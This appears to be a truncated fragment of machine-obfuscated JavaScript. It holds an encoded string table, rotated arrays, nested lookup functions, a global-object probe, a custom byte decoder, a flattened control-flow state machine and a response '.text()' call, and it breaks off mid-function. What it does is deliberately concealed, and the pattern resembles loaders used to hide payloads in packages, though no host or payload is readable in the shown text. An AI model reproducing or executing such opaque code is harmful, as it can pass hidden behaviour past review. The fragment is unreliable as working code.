<nil>JHylN(M8H{l!YxMRzWmie|0r&cQFTxt8,d,n[|%iw$^bLTP,<m/#;]zT*}@bL5a;Iq/&og22+V*QV<ZM=@r%`4!w<)vqnp?61#w/pG$c.2x3Qr`byo@/?;4c%hQ{iZB&F`<H[$y9&O91om5_1s=&Y$F)&R@7jZBxIE<RT;Rf.qx3Q5`aF^r0M~3J%Q^;mz2+fqqaM}KOw.^>V?7Of!=]0$y"yFQ;mEUc=|<P1r%X%J9_on7$J3]gCS$X%8Pvne5{f5=U)x#903mHl>q?2hqI+}KU!N.fYBEYJIpU)YRS38^rm1a(gatl;M!q!.jPn}?Ox?r%`C$,|7vGlj%9f=[OI(TS]muxi5f+xvneMR2R*i6FTJ)/.E*@)bIY6)v3QEjsFt+Gk%yTzq[[pja(g7=l;n%?#U^=V>qcfZ^@)bIU6%.QV+LZ2_r%`4!w<(C','l54Jb','I%Gf?[H[R#j/[88j','MP@G``]o8I1&G[uo)/4JSmD#`TycfmGYmls=C1:iw#M{A','jrWf=[${lT','W,52e>iC','=imfo@3B','r5_1b^MC','=imfo@i@r%@+pQKm','vz.Jn`A','vzbgN:8eG','Y2~zT','EE0=f,xB','jrzId','%DU=c,+MM%`+B','9on<`*MC<R','8D@J','=imfo@):W$Rz@P_oKB','+l^IL:MC','_q.Je,]@G','~OVK','brWf~<"@qU','brWf~<UC','Q5zg7=YC','tG>f]*yC','=imfo@=B','&ln<1]yC','=imfo@s0W$8&PyO','8DVKa','7!zI;w*N2T5','nrNKr2UC','%2H<c,A','nrNKr2JTc%j3pE','32#c7=cC','32#c7=:Y<R','eP(g><we8!"ui9M','eP(g><kC','hM+f=[UC','EE0=f,i@qU','0z$G','arU=i>ueG','eP(gz=!eKUGv*E','5a$Jf>4C',';i_1[[A','ar%2L:7;G','f5bgY','e5/2Y','toX<5+UC','0z|/W>kC','nrTg6=yC','toX<5+ges74EO9wn3o_1@[A','[i/2s)iC','nX,<c','[i/2s)@Yg#c.B','=7U==[${lT','gzzgh`A','kz0=r@A','X,jg/wuC','prFK','}Oufp@"@s!1HwbRnXB','ePVKH:kC','crdKd','d8mfg,e0rR(&hQ0oQB','d8mfg,#B','2J0=@[MC','32kdL3A','CPH<86&YH','CPH<o2MCH','_%geJ3A','9f4Jx)VNZOV]sb#l','bawG/?dp5Us','M#5z9wA','8f=H/wS$E2g0dE7cl8RbkjAIJOpH6*gq','47Dgn2i{,NE;)^nZZ%f/h)1p(5cKr+|pkwXG','Dj+H;!UIt1#c<,*YdB','9,}Jq2Zdg#&=vOWb>!z=Iw4u8IZGID8qQz#0b','LuU:;wa$`T)&ADBk)A','WX0=F?3pC#w4?+2cl2]=k9~Rq!ZKFQEfI#=fW','XPU=>[aC','$2_d?ttB','z5exd,uC','350=~^%B','ximE5+1`F','dP(gt@mCmUW6GF',']DwJb','|k_11]M:1Td6TmO','_D(Ia','|1e3^fwem$6','2XYJ5+6elT','dMf<M<BTbU','|k_11]"A','kr^gd,wC','(n~g4+YC','YiY2y;c0aU7tOykL$"AQN','dP@Jv)ceG','=G>f]*yC','EEzg6=yC','Hujg6=$Y0T','2X01CuyC','Hujg6=SC','|D7gA[;NG','fP1Kd','|D8=]^mC','vz.Jf,uC','2X01nv{Y<!t/B','oa$JZ','w5zg7=YC','|D8=]^mCK%L)|a{oeB','a852b,uC','(7wJ%*AIb%n{Xjbp7lJg6=;N9y[#d94i0qqF','2XYJ5+uC','|1e3^fkC','toe3M','2X01nvoC','PP)Fd','S8U==[${lT','|k_11]M:1Td6TmlLEj=CN:<cGT','+Xc=}fwem$6','(7wJ%*iC','v27gHYwC','^Gtae,mC','aBJgA[0C','$GOxP','kr^gd,A'],gQOIpiN,LPGzR_g,IGYvLJ;gQOIpiN=w_UvAee;for(LPGzR_g=0x10;LPGzR_g%0x4===0x0;LPGzR_g++){var mNNq_hc=0x0;w_UvAee=gQOIpiN=gQOIpiN.concat(bY1ZGv(()=>{var w_UvAee;mNNq_hc++;if(mNNq_hc===0x1){return[]}for(w_UvAee=0x39;w_UvAee;w_UvAee--)gQOIpiN.unshift(gQOIpiN.pop());return[]},0x0)())}for(IGYvLJ=0x38;IGYvLJ;IGYvLJ--)gQOIpiN.unshift(gQOIpiN.pop());return KIxE4F?w_UvAee.pop():KIxE4F++,w_UvAee},0x0)();function h6CPX7(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}typeof(xUHILpO=h6CPX7()||{},yUYUL2a=xUHILpO.TextDecoder,UeC36CR=xUHILpO.Uint8Array,JVodq6W=xUHILpO.Buffer,fSl1jL=xUHILpO.String||String,x8O6FQ=xUHILpO.Array||Array,FGqE9V=bY1ZGv(()=>{var w_UvAee=new x8O6FQ(W3UZ1h(0xf3)),gQOIpiN,LPGzR_g;void(gQOIpiN=fSl1jL.fromCodePoint||fSl1jL.fromCharCode,LPGzR_g=[]);return kUqrjW(bY1ZGv((...IGYvLJ)=>{var mNNq_hc;function NC58bqN(IGYvLJ){return hFleFN[IGYvLJ>0x34?IGYvLJ>0x34?IGYvLJ<0xf6?IGYvLJ<0xf6?IGYvLJ>0x34?IGYvLJ<0xf6?IGYvLJ<0xf6?IGYvLJ-0x35:IGYvLJ+0x26:IGYvLJ-0x33:IGYvLJ+0x55:IGYvLJ+0x51:IGYvLJ+0x2:IGYvLJ+0x63:IGYvLJ-0x47]}typeof(IGYvLJ.length=NC58bqN(0x3a),IGYvLJ._rR6jmn=IGYvLJ[W3UZ1h(0x4a)]);var lVtHpk,eHQGLTj;!(IGYvLJ[0x71]=-0x8d,IGYvLJ._rR6jmn=IGYvLJ[IGYvLJ[0x71]-(IGYvLJ[0x71]-(IGYvLJ[W3UZ1h(0x4b)]+0x8d))][W3UZ1h(0x47)],LPGzR_g[W3UZ1h(0x47)]=0x0);for(mNNq_hc=W3UZ1h(0x48);mNNq_hc<IGYvLJ._rR6jmn;){eHQGLTj=IGYvLJ[W3UZ1h(0x48)][mNNq_hc++];if(eHQGLTj<=0x7f){lVtHpk=eHQGLTj}else{if(eHQGLTj<=0xdf){var wRtLFl1=bY1ZGv(IGYvLJ=>{return hFleFN[IGYvLJ<0x62?IGYvLJ-0x51:IGYvLJ>0x124?IGYvLJ+0x51:IGYvLJ-0x63]},0x1);lVtHpk=(eHQGLTj&0x1f)<<0x6|IGYvLJ[wRtLFl1(0x64)][mNNq_hc++]&0x3f}else{if(eHQGLTj<=0xef){var uLTikx2=bY1ZGv(IGYvLJ=>{return hFleFN[IGYvLJ<0x40?IGYvLJ+0x49:IGYvLJ<0x102?IGYvLJ-0x41:IGYvLJ-0x37]},0x1);lVtHpk=(eHQGLTj&0xf)<<IGYvLJ[0x71]+NC58bqN(0xee)|(IGYvLJ[0x0][mNNq_hc++]&uLTikx2(0x43))<<0x6|IGYvLJ[W3UZ1h(0x48)][mNNq_hc++]&uLTikx2(0x43)}else{if(fSl1jL.fromCodePoint){var O2k5iq=bY1ZGv(IGYvLJ=>{return hFleFN[IGYvLJ>-0x62?IGYvLJ<-0x62?IGYvLJ+0x22:IGYvLJ>0x60?IGYvLJ+0x22:IGYvLJ>-0x62?IGYvLJ+0x61:IGYvLJ+0x35:IGYvLJ+0x28]},0x1);lVtHpk=(eHQGLTj&0x7)<<0x12|(IGYvLJ[0x0][mNNq_hc++]&O2k5iq(-0x5f))<<0xc|(IGYvLJ[0x0][mNNq_hc++]&O2k5iq(-0x5f))<<0x6|IGYvLJ[O2k5iq(-0x60)][mNNq_hc++]&O2k5iq(-0x5f)}else{var kQ3CWno=bY1ZGv(IGYvLJ=>{return hFleFN[IGYvLJ<0x8?IGYvLJ-0x60:IGYvLJ>0x8?IGYvLJ>0xca?IGYvLJ-0x4:IGYvLJ<0xca?IGYvLJ-0x9:IGYvLJ-0xf:IGYvLJ+0x5d]},0x1);typeof(lVtHpk=kQ3CWno(0xb),mNNq_hc+=W3UZ1h(0x4a))}}}}LPGzR_g.push(w_UvAee[lVtHpk]||(w_UvAee[lVtHpk]=gQOIpiN(lVtHpk)))}return IGYvLJ[W3UZ1h(0x4b)]>IGYvLJ[IGYvLJ[0x71]+0xfe]+0x7a?IGYvLJ[IGYvLJ[0x71]+0xe8]:LPGzR_g.join('')},0x0),W3UZ1h(0x4c))},0x0)());function jyYf6i(w_UvAee){return typeof yUYUL2a!=='undefined'&&yUYUL2a?new yUYUL2a().decode(new UeC36CR(w_UvAee)):typeof JVodq6W!=='undefined'&&JVodq6W?JVodq6W.from(w_UvAee).toString('utf-8'):FGqE9V(w_UvAee)}typeof(YwVFlzI=c1W9rf(W3UZ1h(0xe8)),kQ3CWno=c1W9rf[W3UZ1h(0x4f)](void 0x0,W3UZ1h(0x6d)),O2k5iq={fLHBiA_:c1W9rf(0x14),nekQogT:c1W9rf(0x50),CWeuXU:c1W9rf(W3UZ1h(0xa1))},uLTikx2=c1W9rf(W3UZ1h(0x4d)),wRtLFl1=[c1W9rf(W3UZ1h(0x4d)),c1W9rf(0x19),c1W9rf(W3UZ1h(0x99)),c1W9rf(W3UZ1h(0x55)),c1W9rf.apply(W3UZ1h(0x51),[0x6a])],eHQGLTj=c1W9rf[W3UZ1h(0x50)](void 0x0,[0xa]),lVtHpk=bY1ZGv(()=>{var w_UvAee,gQOIpiN,LPGzR_g;function IGYvLJ(w_UvAee){return hFleFN[w_UvAee<0x26?w_UvAee+0x64:w_UvAee<0x26?w_UvAee+0x59:w_UvAee-0x27]}!(w_UvAee={lDmusSp:c1W9rf(0xe)},gQOIpiN=[c1W9rf(IGYvLJ(0x2e))],LPGzR_g={juFMwb:[],e3hINA:bY1ZGv((w_UvAee=gQOIpiN[IGYvLJ(0x28)])=>{if(!lVtHpk.juFMwb[0x0]){lVtHpk.juFMwb.push(W3UZ1h(0x95))}return lVtHpk.juFMwb[w_UvAee]},0x0),rJ0GIj:[],TLjIxLA:bY1ZGv((w_UvAee=c1W9rf(W3UZ1h(0x4e)))=>{if(!lVtHpk.rJ0GIj[0x0]){lVtHpk.rJ0GIj.push(-0x1b)}return lVtHpk.rJ0GIj[w_UvAee]},0x0),BToNNRh:c1W9rf(0xb),ZEc5L1:c1W9rf(0xc),ydim3YY:c1W9rf[W3UZ1h(0x4f)](void 0x0,0xd),DvNdru:[],G_cRpvk:bY1ZGv((w_UvAee=eHQGLTj)=>{var gQOIpiN=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee>0xe6?w_UvAee+0x29:w_UvAee>0x24?w_UvAee<0x24?w_UvAee-0x43:w_UvAee>0x24?w_UvAee<0x24?w_UvAee-0x2a:w_UvAee>0xe6?w_UvAee-0x20:w_UvAee>0x24?w_UvAee<0xe6?w_UvAee<0xe6?w_UvAee-0x25:w_UvAee+0x32:w_UvAee-0x9:w_UvAee-0x3e:w_UvAee+0xd:w_UvAee+0x2a]},0x1);if(!lVtHpk.DvNdru[gQOIpiN(0x26)]){lVtHpk.DvNdru.push(W3UZ1h(0x74))}return lVtHpk.DvNdru[w_UvAee]},0x0),yVYVYrp:0x10,Fo4aJv7:w_UvAee.lDmusSp,B8vkE6n:[],zrbXnkS:bY1ZGv((w_UvAee=c1W9rf[W3UZ1h(0x50)](W3UZ1h(0x51),[0xa]))=>{if(!lVtHpk.B8vkE6n[IGYvLJ(0x28)]){lVtHpk.B8vkE6n.push(0x2)}return lVtHpk.B8vkE6n[w_UvAee]},0x0),GRAmG6c:W3UZ1h(0x9e)});return LPGzR_g},0x0)());var yDlsSy,vtZdSV,JANkX_I=function(...w_UvAee){var gQOIpiN,LPGzR_g;function IGYvLJ(w_UvAee){return hFleFN[w_UvAee>0x3a?w_UvAee>0xfc?w_UvAee-0x61:w_UvAee>0x3a?w_UvAee<0xfc?w_UvAee>0x3a?w_UvAee>0x3a?w_UvAee>0xfc?w_UvAee-0x29:w_UvAee>0x3a?w_UvAee<0xfc?w_UvAee-0x3b:w_UvAee+0x28:w_UvAee-0x8:w_UvAee-0x36:w_UvAee+0x16:w_UvAee+0x49:w_UvAee-0x58:w_UvAee-0x37]}void(w_UvAee[W3UZ1h(0x47)]=0x0,w_UvAee.S23Lah3=w_UvAee[0x0],w_UvAee.S23Lah3=[c1W9rf.apply(void 0x0,[0x10])],gQOIpiN=function(...w_UvAee){var gQOIpiN=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee<0x118?w_UvAee<0x56?w_UvAee+0x4c:w_UvAee<0x118?w_UvAee>0x56?w_UvAee>0x56?w_UvAee>0x56?w_UvAee<0x56?w_UvAee-0x1c:w_UvAee<0x118?w_UvAee>0x56?w_UvAee-0x57:w_UvAee-0x3f:w_UvAee-0x14:w_UvAee-0x29:w_UvAee-0x0:w_UvAee-0x5a:w_UvAee+0x25:w_UvAee+0x25]},0x1);!(w_UvAee.length=0x0,w_UvAee[W3UZ1h(0x52)]=0x5d,w_UvAee[gQOIpiN(0x58)]=c1W9rf(0xf));try{return window||global||new Function(w_UvAee[w_UvAee.IxtRha-W3UZ1h(0x76)])()}catch(e){var IGYvLJ=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee<0x0?w_UvAee+0x40:w_UvAee<0x0?w_UvAee+0x14:w_UvAee>0xc2?w_UvAee-0x5f:w_UvAee>0x0?w_UvAee>0xc2?w_UvAee+0x63:w_UvAee<0xc2?w_UvAee>0xc2?w_UvAee+0x58:w_UvAee<0xc2?w_UvAee-0x1:w_UvAee+0x1a:w_UvAee+0x59:w_UvAee+0x6]},0x1);w_UvAee[w_UvAee.IxtRha-0x5b]=[c1W9rf(W3UZ1h(0x4d))];return LPGzR_g[w_UvAee[w_UvAee[W3UZ1h(0x52)]-IGYvLJ(0x15)][IGYvLJ(0x2)]](this)}},w_UvAee[0x4f]=IGYvLJ(0x3c),LPGzR_g=function(){try{return this}catch(e){return null}});return w_UvAee[0x4f]>W3UZ1h(0x9a)?w_UvAee[IGYvLJ(0x48)]:(vtZdSV=LPGzR_g[w_UvAee.S23Lah3[W3UZ1h(0x48)]](this,AkB1WE),yDlsSy=gQOIpiN[wRtLFl1[IGYvLJ(0x3c)]](this))}[uLTikx2]();function mYDVMm(w_UvAee,gQOIpiN){var LPGzR_g=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee<-0x13?w_UvAee-0x8:w_UvAee<-0x13?w_UvAee-0x1e:w_UvAee>-0x13?w_UvAee>-0x13?w_UvAee<-0x13?w_UvAee+0x61:w_UvAee<-0x13?w_UvAee-0x9:w_UvAee>-0x13?w_UvAee<-0x13?w_UvAee-0x1d:w_UvAee<-0x13?w_UvAee+0x54:w_UvAee+0x12:w_UvAee-0x2b:w_UvAee-0x3e:w_UvAee-0x4f]},0x1);switch(NC58bqN){case-LPGzR_g(-0x3):return w_UvAee+gQOIpiN}}kUqrjW(be1OVk,W3UZ1h(0x4c));function be1OVk(...w_UvAee){var gQOIpiN=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee>-0x2e?w_UvAee<-0x2e?w_UvAee+0x1e:w_UvAee<-0x2e?w_UvAee-0x49:w_UvAee>0x94?w_UvAee+0x53:w_UvAee<0x94?w_UvAee>0x94?w_UvAee+0x58:w_UvAee+0x2d:w_UvAee-0x51:w_UvAee+0x64]},0x1);void(w_UvAee[W3UZ1h(0x47)]=W3UZ1h(0x4c),w_UvAee[W3UZ1h(0x53)]=0x17);if(w_UvAee[gQOIpiN(-0x21)]>0x8e){return w_UvAee[-0xb6]}else{var LPGzR_g=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee>0x10f?w_UvAee-0x59:w_UvAee-0x4e]},0x1);return w_UvAee[gQOIpiN(-0x2c)]=NC58bqN+(NC58bqN=w_UvAee[W3UZ1h(0x48)],LPGzR_g(0x4f)),w_UvAee[w_UvAee[LPGzR_g(0x5a)]-LPGzR_g(0x5b)]}}typeof(NC58bqN=NC58bqN,AkB1WE(-W3UZ1h(0x6e))(function(){var w_UvAee,gQOIpiN,LPGzR_g,IGYvLJ;function mNNq_hc(w_UvAee){return hFleFN[w_UvAee>0x20?w_UvAee>0x20?w_UvAee-0x21:w_UvAee-0x2c:w_UvAee+0x24]}void(w_UvAee=[c1W9rf.apply(void 0x0,[0x24]),c1W9rf(mNNq_hc(0x51)),c1W9rf.apply(W3UZ1h(0x51),[W3UZ1h(0x68)]),c1W9rf(0x33),c1W9rf(0x4f)],gQOIpiN=c1W9rf(W3UZ1h(0x54)),LPGzR_g={[W3UZ1h(0x5d)]:c1W9rf(0x14),R_54qW:c1W9rf(0x1e)},IGYvLJ=c1W9rf(0x12),AkB1WE(-0x1f3)(c1W9rf.apply(mNNq_hc(0x2b),[0x11]))[IGYvLJ](function(){var IGYvLJ,eHQGLTj,uLTikx2,kQ3CWno,YwVFlzI;function FGqE9V(IGYvLJ){return hFleFN[IGYvLJ>-0x24?IGYvLJ<-0x24?IGYvLJ-0xf:IGYvLJ>-0x24?IGYvLJ<0x9e?IGYvLJ<0x9e?IGYvLJ>0x9e?IGYvLJ-0x26:IGYvLJ<0x9e?IGYvLJ>0x9e?IGYvLJ+0x5c:IGYvLJ+0x23:IGYvLJ+0x3:IGYvLJ+0x47:IGYvLJ-0x57:IGYvLJ+0x60:IGYvLJ+0x49]}!(IGYvLJ=[c1W9rf[FGqE9V(-0x1a)](W3UZ1h(0x51),[FGqE9V(0x41)]),c1W9rf(0x23),c1W9rf(0x2a)],eHQGLTj={nJAk6o:c1W9rf(mNNq_hc(0x80)),nncaEPj:c1W9rf(FGqE9V(0x2d)),[FGqE9V(0x8)]:c1W9rf[W3UZ1h(0x4f)](W3UZ1h(0x51),FGqE9V(-0x15)),S61kKG:c1W9rf.apply(void 0x0,[0x24]),y_wky7:c1W9rf(0x36)},uLTikx2=-0x10e,kQ3CWno=mNNq_hc(0x5e),YwVFlzI={c:c1W9rf(0xa),[W3UZ1h(0x7c)]:mNNq_hc(0x30),d:0x0,bn:FGqE9V(0x10),[mNNq_hc(0x9b)]:bY1ZGv(()=>{return uLTikx2+=0xe,YwVFlzI.i=W3UZ1h(0x57)},0x0),aJ:()=>(uLTikx2+=0x1ff,kQ3CWno-=0x2a6),[mNNq_hc(0x36)]:()=>kQ3CWno+=uLTikx2==-0x36a?-0x115:0x53,l:c1W9rf[FGqE9V(-0x1a)](void 0x0,[0x13]),aS:0x545,aI:()=>(uLTikx2-=0x103,kQ3CWno+=mNNq_hc(0x89)),[FGqE9V(0x19)]:()=>{!(uLTikx2*=uLTikx2+0x527,uLTikx2+=0x58e,kQ3CWno-=0xb);return'aV'},[FGqE9V(-0x12)]:bY1ZGv(()=>{return uLTikx2+=0xe3},0x0),au:0x358,at:()=>{var IGYvLJ=bY1ZGv(eHQGLTj=>{return hFleFN[eHQGLTj>0xf5?eHQGLTj+0xd:eHQGLTj<0xf5?eHQGLTj>0x33?eHQGLTj<0xf5?eHQGLTj<0x33?eHQGLTj+0x64:eHQGLTj>0x33?eHQGLTj-0x34:eHQGLTj+0x9:eHQGLTj+0x32:eHQGLTj+0xe:eHQGLTj-0x60]},0x1);return kQ3CWno+=YwVFlzI[W3UZ1h(0x64)]==mNNq_hc(0x3d)?0xb9:YwVFlzI[IGYvLJ(0xab)]},[mNNq_hc(0xb4)]:bY1ZGv(()=>{var IGYvLJ=bY1ZGv(eHQGLTj=>{return hFleFN[eHQGLTj>0x6d?eHQGLTj-0x6:eHQGLTj>-0x55?eHQGLTj<-0x55?eHQGLTj-0x44:eHQGLTj<0x6d?eHQGLTj>0x6d?eHQGLTj-0x1:eHQGLTj+0x54:eHQGLTj+0x4e:eHQGLTj+0xa]},0x1);return uLTikx2+=0x4b6,kQ3CWno-=0x341,YwVFlzI[FGqE9V(-0x11)]=IGYvLJ(-0x44)},0x0),aD:-0xfc,[W3UZ1h(0x8e)]:bY1ZGv((IGYvLJ=uLTikx2==-mNNq_hc(0x44))=>{if(!IGYvLJ){return YwVFlzI}return(YwVFlzI.av=yUYUL2a).text()},0x0),[FGqE9V(-0xc)]:()=>kQ3CWno+=0x3c9,bK:bY1ZGv(()=>{var IGYvLJ=bY1ZGv(eHQGLTj=>{return hFleFN[eHQGLTj>0x57?eHQGLTj>0x119?eHQGLTj+0x1a:eHQGLTj<0x119?eHQGLTj>0x57?eHQGLTj>0x119?eHQGLTj-0x53:eHQGLTj>0x119?eHQGLTj+0x41:eHQGLTj>0x119?eHQGLTj+0x58:eHQGLTj>0x57?eHQGLTj<0x119?eHQGLTj-0x58:eHQGLTj-0x6:eHQGLTj-0x1f:eHQGLTj-0x62:eHQGLTj-0x1a:eHQGLTj-0x1d]},0x1);if(!lVtHpk.e3hINA()){var eHQGLTj=bY1ZGv(IGYvLJ=>{return hFleFN[IGYvLJ<-0x54?IGYvLJ+0xf:IGYvLJ>0x6e?IGYvLJ+0x4d:IGYvLJ<0x6e?IGYvLJ<-0x54?IGYvLJ-0x24:IGYvLJ>-0x54?IGYvLJ+0x53:IGYvLJ-0x20:IGYvLJ-0x61]},0x1);void(uLTikx2-=eHQGLTj(0x21),kQ3CWno+=0xb3);return eHQGLTj(-0x40)}!(kQ3CWno=mNNq_hc(0xcf),YwVFlzI[W3UZ1h(0x58)](),YwVFlzI[IGYvLJ(0x6a)]=!0x0);return mNNq_hc(0x34)},0x0),[W3UZ1h(0x79)]:FGqE9V(0x3d),[FGqE9V(0x1b)]:bY1ZGv(()=>{var IGYvLJ=bY1ZGv(eHQGLTj=>{return hFleFN[eHQGLTj>0x1c?eHQGLTj<0xde?eHQGLTj<0xde?eHQGLTj>0x1c?eHQGLTj<0x1c?eHQGLTj+0x38:eHQGLTj>0xde?eHQGLTj+0x2d:eHQGLTj<0x1c?eHQGLTj-0x4:eHQGLTj-0x1d:eHQGLTj-0x45:eHQGLTj+0x40:eHQGLTj+0x64:eHQGLTj+0xc]},0x1);if(uLTikx2==-IGYvLJ(0x31)){!(uLTikx2+=0x1bb,YwVFlzI[FGqE9V(-0xe)]());return'bb'}typeof(uLTikx2+=0x2de,kQ3CWno-=W3UZ1h(0x6c));return'bb'},0x0),k:LPGzR_g[FGqE9V(-0xd)],[W3UZ1h(0x8a)]:0x1,K:()=>{var IGYvLJ=bY1ZGv(eHQGLTj=>{return hFleFN[eHQGLTj>0x25?eHQGLTj<0xe7?eHQGLTj>0xe7?eHQGLTj-0x59:eHQGLTj<0x25?eHQGLTj+0x1e:eHQGLTj>0xe7?eHQGLTj-0x60:eHQGLTj<0xe7?eHQGLTj>0x25?eHQGLTj<0x25?eHQGLTj-0x16:eHQGLTj-0x26:eHQGLTj+0x3e:eHQGLTj-0x55:eHQGLTj+0x26:eHQGLTj+0x3b]},0x1);!(YwVFlzI[IGYvLJ(0x3e)](),uLTikx2-=0x417,YwVFlzI[IGYvLJ(0x3d)]());return'I'},aa:bY1ZGv(()=>{var IGYvLJ=bY1ZGv(eHQGLTj=>{return hFleFN[eHQGLTj>-0x3b?eHQGLTj>-0x3b?eHQGLTj<0x87?eHQGLTj>-0x3b?eHQGLTj>0x87?eHQGLTj-0x5a:eHQGLTj<-0x3b?eHQGLTj-0x40:eHQGLTj<0x87?eHQGLTj>0x87?eHQGLTj-0x23:eHQGLTj+0x3a:eHQGLTj-0x3a:eHQGLTj+0xa:eHQGLTj-0x30:eHQGLTj+0x6:eHQGLTj+0xd]},0x1);return(YwVFlzI.Z=YwVFlzI)[IGYvLJ(-0x21)]},0x0),[W3UZ1h(0x91)]:c1W9rf(0x15),s:c1W9rf(0x16)+gQOIpiN+c1W9rf(FGqE9V(0x97))+'et',aE:()=>(uLTikx2+=YwVFlzI.aD,kQ3CWno+=W3UZ1h(0xb1)),b:wRtLFl1[0x1],[W3UZ1h(0x5f)]:(IGYvLJ=YwVFlzI.o==0x3a)=>{var uLTikx2=bY1ZGv(IGYvLJ=>{return hFleFN[IGYvLJ<0x116?IGYvLJ<0x54?IGYvLJ-0x49:IGYvLJ>0x116?IGYvLJ+0x33:IGYvLJ>0x54?IGYvLJ<0x116?IGYvLJ<0x116?IGYvLJ>0x116?IGYvLJ-0xe:IGYvLJ<0x116?IGYvLJ<0x54?IGYvLJ+0x56:IGYvLJ-0x55:IGYvLJ-0x20:IGYvLJ+0x2d:IGYvLJ+0x32:IGYvLJ-0x5d:IGYvLJ+0x36]},0x1);if(IGYvLJ){return YwVFlzI.G()}return FGqE9V(-0x9)===(YwVFlzI[uLTikx2(0x8c)]==-0x30?AkB1WE(-0x2ab):b8i8yr)[(kQ3CWno==-mNNq_hc(0x75)?AkB1WE(mNNq_hc(0xa5)):YwVFlzI)[W3UZ1h(0x62)]](0x0)&&((YwVFlzI[W3UZ1h(0x65)]=='z'||JVodq6W)[(YwVFlzI[W3UZ1h(0x66)]==FGqE9V(-0x1)?kQ3CWno:YwVFlzI)[FGqE9V(-0x3)]](b8i8yr[eHQGLTj.nJAk6o]('_','')),(typeof YwVFlzI.r==c1W9rf(0x1b)||JVodq6W)[c1W9rf[uLTikx2(0x5d)](FGqE9V(-0x19),W3UZ1h(0x78))]()[eHQGLTj.nncaEPj](UeC36CR[YwVFlzI[uLTikx2(0xee)]](YwVFlzI[mNNq_hc(0xbb)])))},aH:bY1ZGv(()=>{return uLTikx2+=YwVFlzI.aG},0x0),g:c1W9rf(0x1c),ai:bY1ZGv(()=>{var IGYvLJ=bY1ZGv(eHQGLTj=>{return hFleFN[eHQGLTj<-0x51?eHQGLTj-0x26:eHQGLTj>-0x51?eHQGLTj<-0x51?eHQGLTj-0x28:eHQGLTj+0x50:eHQGLTj-0x5]},0x1);return YwVFlzI[FGqE9V(-0xa)]=mNNq_hc(0x3b)!==(uLTikx2==-0x1f1?b8i8yr:AkB1WE(0x3e5))[YwVFlzI[IGYvLJ(-0x35)]]((kQ3CWno==mNNq_hc(0x3d)&&YwVFlzI)[FGqE9V(0x5)])},0x0),e:IGYvLJ[0x0],[mNNq_hc(0x3e)]:0x29f,[FGqE9V(-0x5)]:c1W9rf(FGqE9V(0x15))+'To',[FGqE9V(-0x4)]:wRtLFl1[0x2],[FGqE9V(0x6)]:()=>uLTikx2-=0x107,[FGqE9V(-0x3)]:c1W9rf(FGqE9V(-0x2)),be:()=>jyYf6i=FGqE9V(-0x22),aG:0x31a,bG:bY1ZGv(()=>{return uLTikx2-=0x7b},0x0),[FGqE9V(0x53)]:bY1ZGv(()=>{return kQ3CWno==0x6a},0x0),bU:kUqrjW(bY1ZGv((...IGYvLJ)=>{void(IGYvLJ[W3UZ1h(0x47)]=0x1,IGYvLJ.wdyP73=IGYvLJ[W3UZ1h(0x48)]);return IGYvLJ.wdyP73[mNNq_hc(0x33)]?0x17e:-0xe5},0x0),0x1),bV:bY1ZGv(IGYvLJ=>{return IGYvLJ+FGqE9V(-0x1)},0x1),bW:kUqrjW(bY1ZGv((...IGYvLJ)=>{var eHQGLTj=bY1ZGv(IGYvLJ=>{return hFleFN[IGYvLJ<-0xa?IGYvLJ+0x1:IGYvLJ<0xb8?IGYvLJ>-0xa?IGYvLJ>-0xa?IGYvLJ<-0xa?IGYvLJ-0x5d:IGYvLJ>0xb8?IGYvLJ-0x28:IGYvLJ>0xb8?IGYvLJ-0x53:IGYvLJ+0x9:IGYvLJ+0xd:IGYvLJ-0x2e:IGYvLJ-0x13]},0x1);!(IGYvLJ[eHQGLTj(-0x9)]=W3UZ1h(0x4c),IGYvLJ[0xf7]=-eHQGLTj(0x32));return IGYvLJ[0xf7]>W3UZ1h(0x7d)?IGYvLJ[0xbc]:IGYvLJ[0x0][eHQGLTj(0x68)]?0xe6:-0x1d1},0x0),mNNq_hc(0x26)),bX:kUqrjW(bY1ZGv((...IGYvLJ)=>{var eHQGLTj=bY1ZGv(IGYvLJ=>{return hFleFN[IGYvLJ>0xcd?IGYvLJ-0x3e:IGYvLJ<0xb?IGYvLJ-0x1f:IGYvLJ<0xcd?IGYvLJ<0xb?IGYvLJ-0x32:IGYvLJ>0xcd?IGYvLJ+0x28:IGYvLJ<0xcd?IGYvLJ<0xcd?IGYvLJ<0xcd?IGYvLJ-0xc:IGYvLJ-0x2e:IGYvLJ+0x4:IGYvLJ+0x28:IGYvLJ+0x27]},0x1);typeof(IGYvLJ[mNNq_hc(0x21)]=0x1,IGYvLJ[0xd3]=IGYvLJ[eHQGLTj(0xd)]);return IGYvLJ[0xd3][mNNq_hc(0x9f)]?0x201:eHQGLTj(0x98)},0x0),0x1),bY:kUqrjW(bY1ZGv((...IGYvLJ)=>{typeof(IGYvLJ[mNNq_hc(0x21)]=0x1,IGYvLJ[0x9d]=IGYvLJ[mNNq_hc(0x22)]);return IGYvLJ[0x9d].q?0x19c:-0x7d},0x0),0x1),[W3UZ1h(0x92)]:kUqrjW(bY1ZGv((...IGYvLJ)=>{var eHQGLTj=bY1ZGv(IGYvLJ=>{return hFleFN[IGYvLJ<0x17?IGYvLJ-0x4d:IGYvLJ<0x17?IGYvLJ+0x5c:IGYvLJ>0x17?IGYvLJ>0x17?IGYvLJ<0xd9?IGYvLJ<0xd9?IGYvLJ>0xd9?IGYvLJ-0x2b:IGYvLJ-0x18:IGYvLJ+0x34:IGYvLJ-0x22:IGYvLJ+0x3e:IGYvLJ+0x27]},0x1);!(IGYvLJ[mNNq_hc(0x21)]=0x1,IGYvLJ[FGqE9V(0x1)]=IGYvLJ[0x0]);return IGYvLJ[0xa9]!=-eHQGLTj(0x3b)&&(IGYvLJ[eHQGLTj(0x3c)]!=-0x1f1&&IGYvLJ[0xa9]+mNNq_hc(0x3d))},0x0),mNNq_hc(0x26))});while(uLTikx2+kQ3CWno!=0x121&&lVtHpk.TLjIxLA()){var x8O6FQ,fSl1jL,JVodq6W,UeC36CR,yUYUL2a,xUHILpO,b8i8yr;function KIxE4F(IGYvLJ){return 